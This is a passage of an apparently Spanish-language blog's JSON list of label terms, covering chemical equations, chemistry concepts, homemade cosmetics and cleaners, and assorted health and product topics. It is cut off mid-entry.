Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos 